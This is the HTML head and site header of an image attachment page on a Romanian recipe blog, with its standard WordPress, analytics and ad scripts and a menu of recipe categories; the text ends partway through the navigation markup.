

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zicemami.ro/1c0b2b24-8baf-4968-8458-6b7162695c58/
body_size: 64993
content:
<!DOCTYPE html>
<html lang="ro-RO">

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://zicemami.ro/xmlrpc.php" />
    <link rel="preload" as="font" href="https://zicemami.ro/wp-content/themes/foodica/assets/fonts/foodica.ttf" type="font/ttf" crossorigin>

	<title>1C0B2B24-8BAF-4968-8458-6B7162695C58 &#8211; Zice Mami</title>
<meta name='robots' content='max-image-preview:large' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="bSpHRicAyg_SJkiPnxwBvifZs08vhmeOnNarWAjoufg" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Zice Mami &raquo; Flux" href="https://zicemami.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zice Mami &raquo; Flux comentarii" href="https://zicemami.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Zice Mami &raquo; 1C0B2B24-8BAF-4968-8458-6B7162695C58" href="https://zicemami.ro/feed/?attachment_id=2692" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zicemami.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzicemami.ro%2F1c0b2b24-8baf-4968-8458-6b7162695c58%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zicemami.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzicemami.ro%2F1c0b2b24-8baf-4968-8458-6b7162695c58%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='swiper-css-css' href='https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/styles/library/swiper.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/styles/library/magnific-popup.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-insta_block-frontend-style-css' href='https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/styles/frontend/index.css?ver=css-4b331c57b581' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-css' href='https://zicemami.ro/wp-content/plugins/block-patterns-for-food-bloggers/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-sponsors-css' href='https://zicemami.ro/wp-content/plugins/wp-sponsors/assets/dist/css/public.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='foodica-style-css' href='https://zicemami.ro/wp-content/themes/foodica/style.css?ver=1.3.1' type='text/css' media='all' />
<style id='foodica-style-inline-css' type='text/css'>
body, button, input, select, textarea {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
body, button, input, select, textarea {
font-size: 16px;
line-height: 1.6;
} }
.navbar-brand-wpz h2 {
font-family: 'Annie Use Your Telescope', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.navbar-brand-wpz h2 {
line-height: 1.2;
} }
.navbar-brand-wpz .site-description {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.navbar-brand-wpz .site-description {
font-size: 16px;
line-height: 1.6;
} }
.top-navbar a {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.top-navbar a {
font-size: 12px;
line-height: 1.8;
} }
.main-navbar a {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.main-navbar a {
font-size: 18px;
line-height: 1.6;
} }
.slicknav_nav a {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 400;
}
@media screen and (max-width: 64em) {
.slicknav_nav a {
font-size: 18px;
line-height: 1.6;
} }
.slides li h3 a {
font-family: 'Inter', sans-serif;
font-weight: 500;
}
@media screen and (min-width: 782px) {
.slides li h3 a {
line-height: 1.2;
} }
.slides .slide_button a {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 700;
}
@media screen and (min-width: 782px) {
.slides .slide_button a {
font-size: 14px;
line-height: 1.6;
} }
.widget h3.title {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 700;
}
@media screen and (min-width: 782px) {
.widget h3.title {
font-size: 18px;
line-height: 1.8;
} }
.entry-title {
font-family: 'Inter', sans-serif;
font-weight: 600;
}
@media screen and (min-width: 782px) {
.entry-title {
font-size: 24px;
line-height: 1.4;
} }
.recent-posts .entry-content {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.recent-posts .entry-content {
font-size: 16px;
line-height: 1.8;
} }
.single h1.entry-title {
font-family: 'Inter', sans-serif;
font-weight: 600;
}
@media screen and (min-width: 782px) {
.single h1.entry-title {
line-height: 1.4;
} }
.single .entry-content, .page .entry-content {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.single .entry-content, .page .entry-content {
font-size: 16px;
line-height: 1.8;
} }
.page h1.entry-title {
font-family: 'Inter', sans-serif;
font-weight: 600;
}
@media screen and (min-width: 782px) {
.page h1.entry-title {
line-height: 1.4;
} }
.footer-menu ul li {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.footer-menu ul li {
font-size: 16px;
line-height: 1.8;
} }

/*# sourceURL=foodica-style-inline-css */
</style>
<link rel='stylesheet' id='foodica-style-mobile-css' href='https://zicemami.ro/wp-content/themes/foodica/assets/css/media-queries.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='foodica-google-fonts-css' href='https://zicemami.ro/wp-content/fonts/d1c0f72255f373cdc76b6d2cb0d675e4.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://zicemami.ro/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1768506248' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://zicemami.ro/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1768506248' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://zicemami.ro/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1768506248' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://zicemami.ro/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1768506248' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://zicemami.ro/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1768506248' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-forms-css-frontend-formblock-css' href='https://zicemami.ro/wp-content/plugins/wpzoom-forms/build/form-block/frontend/style.css?ver=1.3.4' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://zicemami.ro/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://zicemami.ro/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://zicemami.ro/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://zicemami.ro/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.4'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/library/magnific-popup.js?ver=1768506253" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/library/swiper.js?ver=7.4.1" id="swiper-js-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/frontend/block.js?ver=6c9dcb21b2da662ca82d" id="wpz-insta_block-frontend-script-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/plugins/wp-sponsors/assets/dist/js/public.js?ver=3.5.1" id="wp-sponsors-js"></script>
<link rel="https://api.w.org/" href="https://zicemami.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zicemami.ro/wp-json/wp/v2/media/2692" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zicemami.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://zicemami.ro/1c0b2b24-8baf-4968-8458-6b7162695c58/" />
<link rel='shortlink' href='https://wp.me/aaUuql-Hq' />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-description {
				position: absolute;
				clip-path: inset(50%);
			}
		</style>
		<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-164961335-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-164961335-1');
</script>

<script data-ad-client="ca-pub-5296560650164705" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>	<style>img#wpstats{display:none}</style>
		
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5296560650164705&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="1C0B2B24-8BAF-4968-8458-6B7162695C58" />
<meta property="og:url" content="https://zicemami.ro/1c0b2b24-8baf-4968-8458-6b7162695c58/" />
<meta property="og:description" content="Vizitează articolul pentru mai multe informații." />
<meta property="article:published_time" content="2020-05-19T18:10:23+00:00" />
<meta property="article:modified_time" content="2020-05-19T18:10:23+00:00" />
<meta property="og:site_name" content="Zice Mami" />
<meta property="og:image" content="https://zicemami.ro/wp-content/uploads/2020/05/1C0B2B24-8BAF-4968-8458-6B7162695C58.jpeg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="ro_RO" />
<meta name="twitter:text:title" content="1C0B2B24-8BAF-4968-8458-6B7162695C58" />
<meta name="twitter:image" content="https://i0.wp.com/zicemami.ro/wp-content/uploads/2020/05/1C0B2B24-8BAF-4968-8458-6B7162695C58.jpeg?fit=1000%2C1000&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Vizitează articolul pentru mai multe informații." />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/cropped-logo-zice-mami-512x512.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/cropped-logo-zice-mami-512x512.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/cropped-logo-zice-mami-512x512.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/cropped-logo-zice-mami-512x512.jpg?fit=270%2C270&#038;ssl=1" />

<link rel='stylesheet' id='eu-cookie-law-style-css' href='https://c0.wp.com/p/jetpack/15.4/modules/widgets/eu-cookie-law/style.css' type='text/css' media='all' />
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-2692 attachmentid-2692 attachment-jpeg wp-custom-logo wp-theme-foodica front-page-layout-right-sidebar">

    
	<div class="page-wrap">

        <header class="site-header">

            <nav class="top-navbar" role="navigation">

                <div class="inner-wrap">

                    <div class="header_social">
                        <div id="zoom-social-icons-widget-4" class="widget zoom-social-icons-widget"><h3 class="title"><span>Urmareste-ne</span></h3>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--rounded zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/Zice-Mami-212493143013736/" target="_blank" title="Facebook" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#3b5998" style="background-color : #3b5998; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://instagram.com/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#e4405f" style="background-color : #e4405f; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
</ul>

		</div>
                    </div>

                    <div id="navbar-top">

                        
                    </div><!-- #navbar-top -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .navbar -->

            <div class="clear"></div>


            <div class="inner-wrap">

                <div class="navbar-brand-wpz">

                   <a href="https://zicemami.ro/" class="custom-logo-link" rel="home"><img width="150" height="173" src="https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/ZICEMAMI-LOGO-3-e1555928820206.png?fit=150%2C173&amp;ssl=1" class="custom-logo" alt="Zice Mami" decoding="async" /></a>
                    <p class="site-description">Rețete rapide și delicioase!</p>

                </div><!-- .navbar-brand -->

            </div>


            <nav class="main-navbar" role="navigation">

                <div class="inner-wrap">

                    <div id="sb-search" class="sb-search">
                        <form method="get" id="searchform" action="https://zicemami.ro//">
    <input type="search" class="sb-search-input" placeholder="Enter your keywords..."  name="s" id="s" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                    </div>


                    <div class="navbar-header-main">
                        <div id="menu-main-slide" class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://zicemami.ro/category/aperitiv/">APERITIV</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://zicemami.ro/category/ciorbe/">CIORBE</a></li>
<li id="menu-item-469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-469"><a href="https://zicemami.ro/category/fel-principal/">FEL PRINCIPAL</a>
<ul class="sub-menu">
	<li id="menu-item-470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-470"><a href="https://zicemami.ro/category/fel-principal/retete-rapide/">REȚETE RAPIDE</a></li>
	<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="https://zicemami.ro/category/fel-principal/retete-pentru-mese-festive/">REȚETE PENTRU MESE FESTIVE</a></li>
	<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://zicemami.ro/category/fel-principal/retete-dietetice/">REȚETE DIETETICE</a></li>
	<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://zicemami.ro/category/fel-principal/retete-cu-pui/">REȚETE CU CARNE DE PUI SAU CURCAN</a></li>
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://zicemami.ro/category/fel-principal/retete-baby-friendly/">REȚETE BABY FRIENDLY</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://zicemami.ro/category/fel-principal/retete-cu-carne-de-porc/">REȚETE CU CARNE DE PORC</a></li>
	<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://zicemami.ro/category/fel-principal/retete-cu-carne-de-vita/">REȚETE CU CARNE DE VITĂ</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://zicemami.ro/category/fel-principal/retete-cu-peste-si-fructe-de-mare/">REȚETE CU PEȘTE ȘI FRUCTE DE MARE</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://zicemami.ro/category/fel-principal/retete-cu-pui/">REȚETE CU CARNE DE PUI SAU CURCAN</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://zicemami.ro/category/fel-principal/retete-de-post/">REȚETE DE POST</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://zicemami.ro/category/fel-principal/retete-dietetice/">REȚETE DIETETICE</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://zicemami.ro/category/fel-principal/retete-pentru-mese-festive/">REȚETE PENTRU MESE FESTIVE</a></li>
</ul>
</li>
<li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-489"><a href="https://zicemami.ro/category/garnituri/">GARNITURI, SALATE ȘI SOSURI</a>
<ul class="sub-menu">
	<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://zicemami.ro/category/garnituri/garnituri-2/">GARNITURI</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://zicemami.ro/category/garnituri/salate/">SALATE</a></li>
	<li id="menu-item-492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-492"><a href="https://zicemami.ro/category/garnituri/sosuri/">SOSURI</a></li>
</ul>
